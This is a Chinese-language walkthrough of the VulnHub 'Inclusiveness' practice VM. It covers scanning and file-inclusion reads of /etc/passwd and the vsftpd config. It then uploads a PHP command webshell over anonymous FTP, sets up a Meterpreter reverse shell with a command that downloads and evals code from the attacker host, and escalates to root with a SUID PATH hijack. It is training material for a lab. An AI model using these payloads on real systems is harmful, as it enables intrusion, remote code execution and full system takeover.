今天实践的是vulnhub的Inclusiveness镜像,
下载地址,https://download.vulnhub.com/inclusiveness/Inclusiveness.ova,
用virtualbox导入成功,
做地址扫描,sudo netdiscover -r 192.168.0.0/24,
获取到靶机地址192.168.0.197,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.197,
有web服务,做目录扫描,dirb http://192.168.0.197,

浏览器访问http://192.168.0.197/robots.txt,
上BurpSuite,User-Agent改成GoogleBot,
再次浏览器访问http://192.168.0.197/robots.txt,
浏览器访问http://192.168.0.197/secret_information,
点击english链接,
验证文件包含漏洞,
http://192.168.0.197/secret_information/?lang=/etc/passwd,
端口扫描时还获取到靶机有vsftpd服务,
通过文件包含漏洞读取vsftpd服务的配置文件,
http://192.168.0.197/secret_information/?lang=/etc/vsftpd.conf,
知道/var/ftp是可写的,
在kali攻击机上创建一个一句话木马,vim backdoor.php,
<?php system($_GET['cmd']); ?>
通过ftp上传到靶机,
ftp 192.168.0.197
Anonymous
cd /pub
ls
put backdoor.php
验证一句话木马,
http://192.168.0.197/secret_information/?lang=/var/ftp/pub/backdoor.php&cmd=id,
kali攻击机上创建反弹shell攻击脚本,
use /exploit/multi/script/web_delivery
set target 1
set lhost 192.168.0.195
set payload php/meterpreter/reverse_tcp
exploit
浏览器访问http://192.168.0.197/secret_information/?lang=/var/ftp/pub/backdoor.php&cmd=php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.195:8080/mEkZ7n', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
获取到反弹shell,不是root,需要提权,
转成交互式shell ,python -c 'import pty; pty.spawn("/bin/bash")',
查找root权限的程序,
find / -perm -u=s -type f 2>/dev/null,
获取到/home/tom/rootshell,查看发现此程序可被利用来提权,
进入临时目录,cd /tmp,
创建文件,echo "printf "tom"" > whoami,
改权限,chmod 777 whoami,
改环境变量路径,export PATH=/tmp:$PATH,echo $PATH,
回到rootshell程序所在目录,cd /home/tom,执行,./rootshell,
获取到新的shell,id确认是root,
如有侵权请联系:admin#unsafe.sh